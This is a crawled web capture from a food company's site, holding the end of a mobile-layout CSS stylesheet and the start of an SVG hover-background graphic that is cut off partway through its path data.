    max-width: 1200px;
}
.sidebox-col {
    margin: 0;
    padding: 20px;
}
.page-nav li {
    flex: 1;
    width: 30px;
    height: 30px;
    padding: 0;
    margin: 0 5px;
    display: flex;
    justify-content: center;
}
.opan_ads{
margin: 1em 0;
}
.container.recipedetail, .container.productrecom, .container.menurecom {
    padding: 0;
    margin: 2em 0;
display: block;
}
.recipe-box-row {
    display: flex;
    flex-direction: column;
    margin: 0;
}
.recipe-box-row:nth-child(even) {
    flex-direction: column;
}
.recipe-box-col {
    flex: 1;
    padding: 0 0 20px 0;
}
.product-recom h4 {
    background-color: #ffe4a3;
    padding: 10px 20px;
    margin: 0;
    font-size: 20px;
    display: inline-block;
}
.list-welcome.slider .slick-slide:before {
display: none;
}

.landing-body .container.footer{
padding-bottom: 80px;
}
.landing-body .cd-top {
    bottom: 115px;
    right: 10px;
}

.list-recipe-slide .slick-prev, .list-place .slick-prev {
    left: 5px;
}
.list-recipe-slide .slick-next, .list-place .slick-next {
    right: 5px;
}
.container.aboutus.landing {
    padding: 40px 20px;
}
.list-welcome > div {
    width: 50%;
    padding: 10px;
}
.container.story.landing .list-welcome > div {
    width: 100%;
    flex: auto;
    padding: 10px;
}
.regular.slider .banner-box-scale{
    padding-top: 75%;
}
.prod-pc{
    display: none;
}
.prod-mobile{
    display: block;
    margin-top: 20px;
}
.list-recipe-slide.slider {
    margin: 20px 0;
    padding: 0;
}
.container.story.landing .list-welcome .brandlabel {
    display: flex;
    align-items: center;
    width: 100%;
    flex: none;
    flex-wrap: wrap;
    padding: 0 10px;
}
.container.story.landing .list-welcome .brandlabel>div {
    flex: none;
    width: 50%;
    margin: 0 0 40px 0;
}

.list-welcome {
    display: flex;
    flex-wrap: nowrap;
    padding: 0;
    margin: 0px -10px;
    list-style: none;
    justify-content: center;
}
.container.story.landing .list-welcome {
    margin: 20px 0;
    flex-wrap: wrap;
}
.recipe-title-txt {
    display: flex;
    margin: 0 -2px;
}
.recipe-title-txt a {
    font-size: 15px;
    padding: 10px 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px;
    background-color: #ebebeb;
    color: #000;
    display: block;
    flex: auto;
    margin: 0 2px;
}
.container.myproduct .col4 {
    width: 50%;
    padding: 0 10px;
    margin: 10px 0;
}
.container.myproduct .sidebox .col4{
    width: 100%;
    padding: 0;
    margin: 10px 0;
}
.nav-bar ul {
    padding: 0;
}
.nav-bar li {
    padding: 0 20px;
    margin: 10px 0;
}
.for_pc{
display: none;
}
.for_mobile{
display: block;
}
.btn-recipes:link, .btn-recipes:visited {
    color: #0b5739;
    margin: 20px 0;
    display: block;
}
.content-product.green .row,.content-product.yellow .row{
margin: 20px 0;
padding: 0;
}
.container.footer {
    padding: 20px;
}
.footer .logo img {
    height: auto;
}
.content-box .row{
padding: 0;
}
.list-place.slider {
    margin-bottom: 0;
}
.recipe-title .sort-product {
    margin: 0 -10px 30px -10px;
}

.banner-box-scale {
    padding-top: 75%;
}
.howto-order-mascos {
    width: 115px;
    position: relative;
    right: 0;
    bottom: 0;
    z-index: 2;
    transition: all 0.3s ease;
}
.howto-order {
    position: fixed;
    bottom: 0px;
    right: 0;
    display: flex;
    flex-direction: row;
    z-index: 99999;
    color: #FFF;
    width: auto;
    transition: all 0.4s linear;
    align-items: center;
}
.howto-order-sociallist {
    width: auto;
    position: absolute;
    top: -86px;
    right: 20px;
    opacity: 0;
    transform: translateY(100);
    transition: all 0.2s ease;
}
.howto-order-sociallist.active {
    width: auto;
    position: absolute;
    top: -86px;
    right: 20px;
    opacity: 1;
    transform: translateY(0);
    transition: all 0.2s ease;
}
}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.opanfood.com/images/hover_bg.svg
body_size: 9613
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.3.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 493.1 113.2" style="enable-background:new 0 0 493.1 113.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#06693D;}
</style>
<path class="st0" d="M31,33.3c0.7-0.2,1.2-0.3,1.8-0.5c0.3-0.1,0.6,0.2,0.9,0.3c0.1,0,0.2,0.2,0.2,0.1c0.7-0.2,1.2-0.3,1.8-0.5
	c0.2-0.3,0.2-0.7,0.6-0.9c0.2-0.2,0.7-0.2,0.9-0.3c0.3-0.1,0.8-0.2,1.2-0.3c0.2-0.1,0.3-0.2,0.3-0.5c0,0-0.2-0.1-0.2-0.2
	c-0.2-0.2-0.6-0.4-0.8-0.6c-0.2-0.1-0.6,0.1-0.9-0.1c-0.8-0.4-0.8-0.4-1.2-0.3c-0.3,0.1-0.8,0.2-1.2,0.3c-0.1,0-0.2-0.1-0.2-0.1
	c-0.2-0.2-0.5-0.5-0.9-0.3c-0.2,0.1-0.7,0.2-0.9,0.2c-0.2-0.2-0.6-0.4-0.8-0.6c-0.2-0.2-0.3-0.3-0.2-0.5c0.1-0.2,0.2-0.3,0.6-0.3
	c0.2,0,0.3-0.1,0.7-0.2c0.1,0,0.2-0.1,0.2-0.1c0.3-0.1,0.3-0.1,1.2,0.3c0.2,0.2,0.7-0.1,0.9,0c0.2,0.1,0.3,0.3,0.6,0.4
	c0.1,0.1,0.2,0,0.2,0c0.2-0.1,0.7-0.1,0.9-0.2c0.2-0.1,0.2-0.3,0.2-0.5c0-0.1-0.2-0.2-0.2-0.2c-0.2,0-0.5,0.1-0.7,0.1
	c-0.2,0-0.3-0.2-0.6-0.3c-0.3-0.3-0.7,0-0.9-0.1c-0.2-0.1-0.6-0.4-0.8-0.5c-0.1,0-0.2,0-0.2,0.1c-0.2,0.1-0.7,0.1-0.9,0.2
	c-0.2-0.2-0.6-0.4-0.8-0.6c-0.5-0.4-0.9-0.6-1.5-0.3c-0.2,0.1-0.7,0.1-0.9-0.2c-0.2-0.3-0.6-0.2-0.9-0.2c-0.2,0.1-0.6,0.3-0.9,0.1
	c-0.8-0.4-0.8-0.4-1.5-0.2c-0.2,0.1-0.3,0.1-0.7-0.1c-0.2-0.1-0.3-0.3-0.6-0.4c-0.2,0.1-0.7,0.1-0.9,0.2c-0.3,0.1-0.7,0-0.8-0.4
	c-0.1-0.3-0.2-0.5-0.2-0.6c-0.2-0.2-0.3-0.2-0.7-0.1c-0.2,0.1-0.3,0.2-0.5,0.4c0,0.1-0.1,0.2-0.2,0.3c-0.1,0.1-0.1,0.2-0.2,0.2
	c-0.1,0-0.2-0.1-0.2-0.2c-0.5-0.9-0.5-0.9-0.8-1.1c-0.3-0.3-0.8-0.5-1.1-0.8c-0.3-0.3-0.7-0.1-0.9-0.1c-0.2,0-0.3-0.2-0.5-0.4
	c0-0.1,0.1-0.3,0.2-0.3c0.7-0.2,1.2-0.4,1.8-0.5c0.1,0,0.2,0.1,0.2,0.2c0.2,0.1,0.3,0.3,0.6,0.4c0.2,0,0.3-0.1,0.7-0.1
	c0.2-0.1,0.5-0.2,0.7-0.1c0.2,0,0.3,0.3,0.6,0.4c0.1,0.1,0.2,0.2,0.2,0.1c0.5-0.2,0.8,0,1.2,0.3c0.2,0.1,0.3,0.1,0.3,0.1
	c0.8-0.2,1.5-0.4,2.2-0.6c0.2-0.1,0.6,0.2,0.7,0.6c0.1,0.2,0.2,0.5,0.2,0.7c0.1,0.5,0.5,0.7,0.7,0.6c0.3-0.1,0.8-0.2,1.2-0.3
	c0.3-0.1,0.7,0,0.9,0.2c0.2,0.3,0.7,0.2,0.9,0.1c0.2-0.1,0.2-0.3,0.2-0.9c-0.1-0.5,0-0.7,0.5-0.8c0.6-0.1,1-0.3,1.6-0.4
	c0.1,0,0.2,0.1,0.2,0.2c0.2,0.1,0.3,0.3,0.6,0.4c0.2,0,0.3-0.1,0.7-0.1c0.2,0,0.5-0.2,0.7-0.1c0.2,0,0.3,0.3,0.6,0.4
	c0.1,0.1,0.2,0.2,0.2,0.1c0.5-0.1,0.8-0.2,1.2-0.3c0.5-0.1,0.5-0.1,1.2,0.3c0.3,0.2,0.7,0,0.9-0.1c0.2-0.1,0.7-0.1,0.9,0.2
	c0.2,0.2,0.3,0.3,0.6,0.2c0.6-0.1,1-0.3,1.6-0.4c0.1,0,0.2,0,0.2,0.1c0.3,0.3,0.8,0.5,1.2,0.3c0.3-0.1,0.8-0.2,1.2-0.3
	c0.2-0.1,0.2-0.3,0.2-0.5c0-0.1-0.2-0.2-0.2-0.2c-0.2,0-0.5,0.1-0.7,0.1c-0.3-0.1-0.7-0.7-1.2-0.5c-0.2,0.1-0.7,0.2-0.9,0.2
	c-0.1,0-0.2-0.1-0.2-0.2c-0.2-0.2-0.6-0.4-0.9-0.3c-0.2,0.1-0.7,0.2-0.9,0.2c-0.5,0.1-0.5,0.1-1.2-0.3c-0.3-0.2-0.7,0-0.9,0.1
	c-0.2,0-0.5,0.1-0.7,0c-0.2-0.1-0.6-0.5-0.8-0.4c-0.2,0-0.7,0.2-0.9,0.2c-0.2,0-0.3-0.1-0.6-0.3c-0.2-0.2-0.3-0.3-0.6-0.2
	c-0.2,0.1-0.7,0.2-0.9,0.2c-0.1,0-0.2-0.1-0.2-0.1c-0.2-0.1-0.3-0.3-0.6-0.4c-0.2,0.1-0.7,0.1-0.9,0.2c-0.2,0.1-0.3,0.1-0.7-0.1
	c-0.2-0.2-0.6-0.5-0.9-0.3c-0.6,0.1-0.9,0.1-1.1,0.2c-0.2,0.1-0.3,0.1-0.7-0.1c-0.3-0.4-0.8-0.4-1.2-0.2c-0.5,0.2-0.8,0-1.2-0.3
	c-0.3-0.3-0.3-0.3-0.8-1.1c-0.1-0.2-0.3-0.3-0.6-0.3c-0.2,0.1-0.7,0.1-0.9-0.2c-0.2-0.3-0.6-0.2-0.9-0.1c-0.3,0.1-0.8,0.3-1.2-0.1
	c-0.2-0.2-0.3-0.2-0.6-0.2c-0.7,0.2-1.2,0.3-1.8,0.5c-0.3,0.1-0.7-0.1-0.9-0.3c-0.3-0.2-0.8-0.5-0.8-1.1c0-0.1-0.1-0.2-0.2-0.3
	c-0.2-0.1-0.3-0.3-0.6-0.4c-0.2-0.2-0.6-0.4-0.9-0.2c-0.2,0.1-0.7,0.2-0.9,0.3c-0.2,0.1-0.6,0.1-0.9-0.1c-0.3-0.3-0.8-0.6-1.2-0.8
	c-0.2-0.2-0.6,0.2-0.9,0c-0.2-0.1-0.3-0.3-0.6-0.4c-0.1,0-0.2,0-0.2,0c-0.2,0.1-0.5,0.1-0.7,0.2c0,0.1-0.2,0.1-0.5-0.1
	c-0.1-0.1-0.2-0.3-0.4-0.4c-0.2,0-0.6,0.3-0.9,0c-0.2-0.1-0.3-0.3-0.6-0.3s-0.3,0.1-0.7,0.1c-0.1,0-0.2-0.1-0.2-0.2c0,0,0-0.2,0-0.3
	s0.1-0.2,0.2-0.2c0.7-0.2,1.2-0.3,1.8-0.5c0.3-0.1,0.3-0.1,1.2,0.3c0.2,0.1,0.3,0.1,0.7,0c0.2-0.1,0.6-0.2,0.9-0.1
	c0.5,0.5,1,0.5,1.5,0.2c0.2-0.1,0.5-0.1,0.7,0c0.3,0.3,0.8,0.5,1.2,0.8c0.2,0.2,0.3,0.2,0.5-0.1c0-0.1,0-0.2,0-0.3
	C16.1,14,16,13.7,16,13.3c0-0.1,0-0.2,0-0.3c0.1-0.3,0.2-0.3,0.5-0.1c0.3,0.2,0.6,0.4,0.9,0.2c0.2-0.1,0.7-0.1,0.9-0.3
	c0.5-0.2,0.8,0,1.2,0.3c0.1,0.1,0.2,0.1,0.2,0.1c0.9-0.2,1.8-0.5,2.8-0.7c0.2-0.1,0.3,0,0.6,0.2c0.3,0.2,0.3,0.3,0.6,0.2
	c0.8-0.2,1.7-0.4,2.6-0.7c0.3-0.1,0.7,0,0.9,0.2c0.2,0.2,0.3,0.2,0.7,0.2c0.3,0,0.3-0.1,0.5-0.3c0.1-0.2,0-0.3-0.2-0.5
	c-0.2-0.2-0.6-0.4-0.8-0.6c-0.2,0-0.3,0.1-0.7,0.1c-0.1,0-0.2-0.1-0.2-0.2c-0.2-0.2-0.6-0.4-0.9-0.3c-0.2,0.1-0.7,0.2-0.9,0.3
	c-0.5,0.1-0.5,0.1-1.2-0.3c-0.2-0.1-0.3-0.1-0.7,0c-0.2,0.1-0.3,0-0.6-0.2c-0.1-0.1-0.1-0.2,0-0.7c0-0.4-0.2-0.2-0.2,0.1
	c0,0.3,0.1,0.4,0.3,0.2c0-0.1,0-0.3,0-0.5c0-0.1-0.2-0.2-0.3,0.2c-0.6,0.5-0.9,0.6-1.2,0.7c-0.2,0.1-0.3,0.1-0.7-0.1
	c-0.2-0.2-0.6-0.5-0.9-0.3c-0.3,0.2-0.9,0.2-1.2,0.4c-0.3,0.1-0.7-0.2-0.9-0.4c-0.3-0.2-0.7,0.1-0.9,0s-0.6-0.4-0.9-0.5
	c-0.5,0.2-0.8-0.1-1.2-0.3c-0.2-0.2-0.7,0-0.9,0.1c-0.3,0.1-0.7,0.1-0.9-0.2c-0.2-0.3-0.7-0.2-0.9-0.1c-0.8,0.2-0.8,0.2-1.2-0.1
	C9.3,8.6,9.1,8.8,8.8,8.8C8.6,9,8.4,8.8,8.1,8.6c-0.1,0-0.2,0-0.2,0.1C7.4,8.8,7.1,8.9,6.8,8.9C6.7,9,6.5,9.1,6.2,9.1
	C6,9.1,5.7,8.8,5.6,8.7C5.4,8.6,5.1,8.5,5,8.3C4.7,8.1,4.4,7.8,4.1,8C3.8,8.1,3.4,8.2,3,8.3C2.7,8.4,2.7,8.4,1.9,8
	C1.4,7.8,1.1,8.1,0.7,8.2c-0.2,0-0.5,0-0.6-0.2C0,7.9,0,7.7,0,7.6C1,7.3,2.2,7,3.1,6.7c0.5-0.1,0.7,0.1,1,0.3
	c0.3,0.3,0.7-0.2,1.1,0.2c0.2,0.3,0.6,0.4,0.9,0.2c0.2,0,0.5-0.1,0.6-0.1c0.6-0.2,1-0.3,1.6,0.2C8.7,7.8,8.8,7.8,9,8
	c0.2,0.2,0.3,0.3,0.7,0.2c0.9-0.3,1.8-0.5,2.8-0.8c0.1,0,0.2-0.1,0.2-0.2c0.2-0.2,0.1-0.4-0.2-0.5c-0.1,0-0.2-0.1-0.2-0.2
	c-0.3-0.1-0.6-0.3-0.7-0.4c-0.2,0-0.5,0.1-0.7,0.1c-0.2,0.1-0.3,0.3-0.6,0.2C10,6.4,9.9,6.2,9.6,6c0-0.1-0.1-0.2-0.2-0.1
	C9,6,8.5,6.1,8.2,6.2C7.9,6,7.6,5.8,7.2,5.7C7,5.7,6.9,5.8,6.5,5.8c-0.1,0-0.2-0.1-0.2-0.2c0-0.1,0-0.2,0.1-0.3C6.6,5,7,5,7.2,4.9
	c0.2-0.1,0.7-0.1,0.9,0.2c0.2,0.2,0.5,0.3,0.7,0.2C9.4,5.2,9.8,5,10.5,5c0.1,0,0.2,0,0.2,0.1c0.8,0.4,0.8,0.4,1.2,0.3
	c0.8-0.3,0.8-0.3,1.2,0.1c0.1,0.1,0.2,0.2,0.2,0.2c0.8-0.2,1.5-0.4,2.4-0.6c0.2-0.1,0.3-0.1,0.7,0.1c0.1,0.1,0.2,0.3,0.5,0.3
	c0.2,0,0.5-0.1,0.7-0.1c0.2-0.1,0.5-0.2,0.7-0.1c0.2,0,0.3,0.2,0.6,0.4c0.2,0.1,0.3,0.1,0.7,0C20.3,5.6,20.3,5.6,21,6
	c0.1,0,0.2,0.1,0.2,0.1c0.6-0.1,1-0.3,1.6-0.4c0.2,0,0.5,0,0.6,0.2c-0.1,0.1-0.1,0.2,0,0.5c0.1,0.1,0-0.1,0-0.2
	c-0.1,0-0.2,0-0.2,0.1c-0.2,0.1-0.2,0.3-0.2,0.5c0,0.1,0.2,0.2,0.2,0.2c0.2,0,0.2-0.2,0.2-0.6c0.3-0.3,0.8-0.4,1.2-0.5
	c0.2-0.1,0.3-0.1,0.7,0.1c0.3,0.2,0.6,0.4,0.9,0.3c0.3-0.2,0.8-0.2,1.2-0.3c0.5-0.2,0.8,0.5,1.2,0.5c0.5,0,0.8-0.2,1.2-0.3
	c0.3-0.1,0.3-0.1,1.2,0.3c0.2,0.2,0.7-0.1,0.9,0c0,0.1,0.2,0.3,0.3,0.4c0.1,0,0.2,0,0.2,0c0.6-0.1,1.1-0.2,1.6-0.4
	c0.6-0.2,1,0,1.5,0.4c0.6-0.1,1-0.2,1.6-0.4C38,6.8,38.2,7,38.4,7.2c0.3,0.1,0.4,0.2,0.4,0.2c0.1,0,0.2,0,0.2-0.1
	c0.5-0.1,0.8-0.2,1.2-0.3c0.5-0.2,0.8,0.4,1.2,0.5c0.2-0.4,0.2-0.9,0.8-1c0.5-0.1,0.8-0.2,1.2-0.3c0.2,0,0.5-0.1,0.7-0.2
	c0.2,0,0.3-0.3,0.2-0.8c-0.1-0.2-0.1-0.5-0.2-0.7c-0.1-0.4,0-0.8,0.2-0.9c0.8-0.2,1.5-0.4,2.4-0.5c0.2,0,0.3,0.1,0.6,0.3
	c0.2,0.2,0.3,0.3,0.6,0.2c0.8-0.2,1.5-0.4,2.4-0.5c0.1,0,0.2,0.1,0.2,0.1c0.2,0.1,0.3,0.3,0.6,0.4c0.5-0.1,0.8-0.2,1.2-0.3
	c0.9-0.2,0.9-0.2,1.5,0.2c0.1,0.1,0.2,0.2,0.2,0.2c0.2,0,0.7-0.1,0.9-0.2c0.9-0.2,0.9-0.2,1.2,0c0.2,0.2,0.6,0.5,0.9,0.3
	c0.3-0.2,0.8-0.2,1.2-0.3c0.3-0.1-9.3-0.3-9-0.4c0.1,0,0.2,0.1,0.2,0.2c0.2,0.2,0.6,0.4,0.9,0.3c0.2-0.1,0.3-0.1,0.7-0.2
	c0.6-0.1,0.6-0.1,1.5,0.3c0.1,0,0.2,0.1,0.2,0.1C53.8,4,54.6,4,55.4,3.8c0.1,0,0.2,0,0.2,0.1C56.7,4.3,42,0.4,43.1,0.1
	c0.5-0.1,0.6-0.1,1,0.3c0.2,0,0.5,0.1,0.8,0.1c0.8-0.2,1.7-0.4,2.6-0.6c0.3-0.1,0.7,0.1,0.9,0.3c0,0.1,0.1,0.2,0.2,0.2
	c0.8-0.2,1.7-0.4,2.6-0.5c0.1,0,0.2,0.1,0.2,0.2c0.2,0.1,0.5,0.3,0.6,0.3c0.2,0,0.5-0.1,0.7-0.1c0.5-0.1,0.5-0.1,1.2,0.3
	c0.1,0.1,0.2,0.1,0.2,0.1c0.8-0.2,1.7-0.3,2.6-0.5c0.5-0.1,0.8,0.1,1.2,0.4C58,1,58.1,1,58.1,1C59,0.8,49.9,0.5,51,0.3
	c0.2,0,0.3,0.1,0.6,0.3c0.2,0.3,0.6,0.3,0.9,0.2c0.8-0.3,0.8-0.3,1.2,0C53.8,0.9,53.9,1,53.9,1c0.1,0,0.2,0,0.2,0
	c0.5-0.1,0.8-0.2,1.2-0.3c0.5,0,0.9-0.1,1.2-0.2c0.6-0.2,0.8,0.3,1.2,0.5c0.6-0.1,1.1-0.2,1.6-0.3c0.5-0.1,0.7,0.2,1,0.4
	c0.1,0.1,0.2,0.2,0.2,0.2c1.2-0.2-12.2-0.6-11.3-0.8c0.2-0.1,0.3,0,0.6,0.2c0.4,0.4,0.4,0.4,1.2,0.2C51.4,1,51.9,1,52.1,1.3
	s0.5,0.3,0.9,0.2c0.4-0.1,0.8-0.2,1.2-0.3s0.8-0.2,1.2-0.2c0.3,0,0.6,0.3,0.8,0.5c0.2,0.1,0.3,0.1,0.3,0c0.5-0.1,0.8-0.1,1.2-0.3
	c0.5-0.2,0.8,0.2,1.2,0.5c0.1,0,0.2,0,0.2,0c0.9-0.1,1.5-0.3,2.4-0.4c0.2,0.2,0.6,0.4,0.8,0.6c0.5-0.1,0.8-0.2,1.2-0.2
	c0.3-0.1,0.7-0.1,1-0.2c0.3-0.1,0.6,0.2,0.8,0.4c0.1,0.1,0.2,0.2,0.2,0.2c0.6-0.1,1-0.2,1.6-0.3c0.5-0.1,0.8,0.5,1.1,0.5
	c0.5,0-12.1-0.3-11.6-0.4c0.5-0.2,0.8,0.1,1.2,0.4c0.1,0.1,0.2,0.1,0.2,0.1c0.6-0.1-9-0.4-8.4-0.5c0.1,0,0.2,0,0.2,0.1
	c1,0.5,1,0.4,1.5,0.4c0.2-0.1,0.7-0.1,0.9-0.2c0.1,0,0.2,0.1,0.2,0.1c0.8,0.5,0.8,0.5,1.2,0.4C54.3,3,54.7,3,55.1,3
	c0.2,0.2,0.6,0.4,0.8,0.6c0.6-0.1,1-0.2,1.6-0.3c0.2-0.1,0.3,0,0.6,0.2C58.4,3.7,58.6,4,59,3.9c0.3-0.1,0.8-0.1,1.2-0.2
	c0.5-0.1,0.8,0.6,1.1,0.6c0.5,0,0.8-0.1,1.2-0.2c0.5-0.1,0.8,0.1,1.2,0.4c0.1,0.1,0.2,0.1,0.2,0.1c1.2-0.2,2.4-0.4,3.6-0.5
	c0.8-0.1,0.8-0.1,2.1,0.3c0.1,0,0.2,0.1,0.2,0c0.5-0.1,0.8-0.1,1.2-0.2c0.5-0.1,0.8,0.3,1.1,0.5c0.1,0.1,0.2,0,0.2,0
	c0.2,0,0.7-0.1,0.9-0.2c0.5-0.1,0.8-0.1,1.2-0.2c0.2,0.2,0.6,0.4,0.8,0.6c1-0.1,1.5-0.1,2-0.3c0.3-0.1,0.6,0.2,0.8,0.4
	c0.1,0.1,0.2,0.2,0.2,0.2c0.9-0.1,1.9-0.3,2.9-0.4c0.3-0.1,0.6,0.3,0.8,0.4c0.1,0.1,0.2,0.2,0.2,0.1c0.7-0.1,1.2-0.2,1.9-0.3
	c0.4-0.1,0.4-0.1,1.3,0.4c0.1,0.1,0.2,0.1,0.2,0.1c2-0.3,4-0.5,6.1-0.8c0.2,0,0.3,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.6,0.3
	c0.8-0.1,1.7-0.2,2.6-0.4c0.3-0.1,0.7,0,0.8,0.3c0.2,0.2,0.3,0.3,0.6,0.2c0.5-0.1,0.8-0.1,1.2-0.2c0.5-0.1,0.8-0.1,1.2-0.2
	c0.5-0.1,0.8-0.1,1.2-0.2c0.5-0.1,105.1,3.2,105.5,3.5c0.7-0.1,1.2-0.2,1.9-0.3c0.8-0.1,1.7-0.3,2.6-0.4c0.1,0,0.2,0.1,0.2,0.2
	c0.2,0.2,0.5,0.5,0.8,0.4c1.9-0.3,3.8-0.4,5.7-0.7c0.3-0.1,0.6,0.3,0.8,0.5c0.1,0.1,0.2,0.2,0.2,0.2c1-0.1,2.1-0.3,3.3-0.3
	c0.5-0.1,0.5-0.1,1.1,0.4C223,9,223.1,9,223.1,9c1.4-0.2,2.8-0.4,4.3-0.4c0.2,0,0.3,0.1,0.6,0.3c0.2,0.2,0.3,0.3,0.6,0.3
	c1.2-0.2,2.7-0.3,3.8-0.4c0.3-0.1,0.7,0,0.8,0.3c0.2,0.2,0.3,0.3,0.6,0.3c1.9-0.2,3.8-0.4,5.7-0.6c0.3,0,0.7,0.1,0.8,0.4
	c0.2,0.2,0.3,0.3,0.6,0.2c0.2,0,0.3-0.1,0.6-0.3c0.2-0.3,0.2-0.6,0.8-0.6c0.6,0,0.8-0.1,1.2-0.2c0.3-0.1,0.6,0.3,0.8,0.5
	c0.2,0.2,0.3,0.2,0.6,0.1c0.2,0,0.3-0.2,0.5-0.4c1.5-0.5,1.5-0.5,1.8-0.1c0.2,0.2,0.3,0.3,0.6,0.3c0.8-0.1,1.7-0.2,2.7-0.3
	c0.5-0.1,0.5-0.1,0.8,0.3c0.2,0.2,0.3,0.3,0.6,0.3c2.4-0.3,4.7-0.4,7.2-0.7c0.3,0,0.7,0.1,0.8,0.4c0.1,0.1,0.2,0.2,0.2,0.2l0.2,0
	c1.7-0.2,3.5-0.2,5.2-0.5c0.3-0.1,0.6,0.2,0.8,0.4c0.1,0.1,0.2,0.2,0.2,0.2l0.2,0c1.7-0.2,3.5-0.2,5.2-0.4c0.3,0,0.6,0.3,0.8,0.5
	c0.1,0.1,0.2,0.2,0.2,0.2c0.6,0,1-0.1,1.6-0.1c1.2-0.1,2.7-0.2,3.8-0.3c0.5-0.1,0.7,0.6,1.1,0.6c0.6,0,1.1-0.1,1.6-0.1
	c0.5,0,0.8-0.1,1.2-0.1s0.5,0,1.5,0.5c0.1,0,0.2,0.1,0.2,0.1c1.5-0.1,3-0.2,4.5-0.3c0.3,0,0.7,0,0.8,0.3c0.2,0.2,0.3,0.3,0.6,0.3
	c2.3-0.2,4.5-0.3,6.8-0.5c0.1,0,0.2,0.1,0.2,0.2c0.2,0.2,0.3,0.3,0.5,0.5c0.1-0.2,0.2-0.3,0.3-0.5c0.1-0.3,0.2-0.3,0.6-0.3
	c0.2,0,0.3,0,0.6,0.2c0.2,0.3,0.5,0.5,0.8,0.4c2.3-0.2,4.7-0.3,7.2-0.5c0.3,0,0.6,0.3,0.8,0.5c0.1,0.1,0.2,0.2,0.2,0.2
	c0.9-0.1,1.9-0.1,2.9-0.1c2.8-0.2,5.4-0.3,8.1-0.5c0.5,0,0.8,0.2,1.1,0.6c0.1,0.1,0.2,0.1,0.2,0.1c3.8-0.1,7.6-0.4,11.2-0.5
	c0.2,0,0.3,0.1,0.6,0.4c0.2,0.2,0.3,0.4,0.6,0.3c1.7-0.1,3.5-0.1,5.2-0.2c0.5,0,0.5,0,0.8,0.4c0.1,0.1,0.2,0.3,0.2,0.2
	c0.2,0,0.2-0.2,0.5-0.4c0.1-0.3,0.2-0.3,0.6-0.3c0.2,0,0.3,0,0.6,0.2c0.2,0.3,0.5,0.5,0.8,0.5c4.9-0.2,9.9-0.3,15-0.4
	c0.3,0,0.6,0.3,0.8,0.5c0.1,0.1,0.2,0.2,0.2,0.2c0.1,0,0.2,0,0.2,0c8.2-0.2,16.2-0.2,24.4-0.2c0.5,0,0.5,0,1.1-0.6
	c0.1-0.1,0.2-0.2,0.2-0.2c2.6-0.1,4.9,0,7.4,0c1.1,0,2.1,0,3.3,0.1c0.3,0,0.3,0,1.4-0.6c0.1-0.1,0.2-0.1,0.2-0.1
	c4.4,0.1,8.8,0.1,13.2,0.2c0.3,0,0.7-0.1,0.8-0.4c0.2-0.2,0.2-0.4,0.6-0.4c3.1,0.1,6.1,0.1,9.2,0.3c0.3,0,0.6-0.2,0.8-0.4
	c0.1-0.1,0.2-0.2,0.2-0.3c0.1-0.1,0.2-0.1,0.2-0.1c2.7,0,5.3,0.1,7.9,0.2c0.3,0,0.6-0.2,0.8-0.5c0.1-0.1,0.2-0.2,0.2-0.3
	c0.1,0,0.2,0,0.2,0c2.1,0,4.4,0.2,6.5,0.2c0.3,0.1,0.6-0.3,0.8-0.5c0.1-0.1,0.2-0.2,0.2-0.2c0.1,0,0.2,0,0.2,0
	c1.7,0,3.5,0.2,5.3,0.2c0.3,0,0.6-0.3,0.8-0.6c0.1-0.1,0.2-0.2,0.2-0.2c1.1,0,2.1,0,3.3,0.2c0.3,0,0.3,0,1.1-0.6
	c0.1-0.1,0.2-0.1,0.2-0.1c1.7,0,3.3,0.2,4.9,0.3c0.2,0,0.3-0.1,0.6-0.4c0.2-0.2,0.2-0.4,0.6-0.4c1.2,0,2.7,0.1,3.9,0.3
	c0.3,0,0.7-0.1,0.8-0.4c0.2-0.2,0.2-0.3,0.6-0.3c1.2,0.1,2.7,0.1,3.9,0.3c0.3,0,0.7-0.2,0.8-0.5c-0.1-0.2,0-0.2,0.2-0.2
	c2.4,0.1,4.8,0.3,7.2,0.4c0.3,0,0.6,0.3,0.8,0.6c0.2,0.3,0.7,0.7,0.5,1.3c0,0.1,0.1,0.2,0.1,0.3c0.5,0.7,0.5,0.7,0.5,1.3
	c0,0.4,0,0.8,0,1.1c0,0.6,0.2,0.8,0.8,0.9c0.2,0,0.5,0,0.7,0c0.2,0,0.6,0.3,0.5,0.8c0,0.2,0,0.5,0,0.8c-0.3,0-0.2,0-1,0.7
	c-0.2,0.3-0.2,0.3,0.1,0.8c0.2,0.2,0.2,0.4,0.5,0.6c0.1,0.1,0.2,0.1,0.2,0.2c0.6,0,1.1,0.1,1.6,0.1c0.8,0,0.8,0,1.6,1
	c0.1,0.1,0.2,0.2,0.1,0.3c-0.1,0.3-0.2,0.3-0.6,0.3c-0.2,0-0.7,0-0.9-0.1c-0.2,0-0.5,0-0.7,0c-0.2,0.2-0.5,0.5-0.8,0.7
	c-0.3,0.4-0.3,0.4,0,0.8c0.2,0.3,0.5,0.5,0.7,0.8c0.2,0,0.7,0,0.9,0.1c0.3,0,0.6,0.2,0.6,0.7c0,0.4-0.2,0.8-0.5,0.8s-0.7,0-0.8,0.3
	c-0.2,0.3-0.6,0.4-0.8,0.4c-0.2,0-0.5,0-0.7,0c-0.2,0-0.5,0.3-0.6,0.8c0,0.3,0,0.5,0.2,0.6c1,0.5,1,0.5,1.5,1.2c0,0.1,0.1,0.2,0,0.3
	c-0.1,0.1-0.2,0.2-0.2,0.2c-0.8,0-1.5,0-2.3-0.1c-0.2,0-0.5,0-0.6,0.2c-0.2,0.4-0.2,0.7,0,1c0.1,0.1,0.2,0.2,0.2,0.2
	c0.8,0.1,1.7,0.1,2.6,0.2c0.1,0,0.2,0.2,0.2,0.3c0,0.2-0.1,0.4-0.3,0.4c-0.2,0-0.7,0-0.8,0.3c-0.3,0.5-0.8,0.9-1.2,1.3
	c-0.1,0.1-0.2,0.2-0.2,0.3c0.1,0.2,0.2,0.4,0.5,0.6c0.2,0.3,0.2,0.7,0,1c-0.1,0.3-0.2,0.3-0.6,0.3c-0.1,0-0.2-0.1-0.2,0
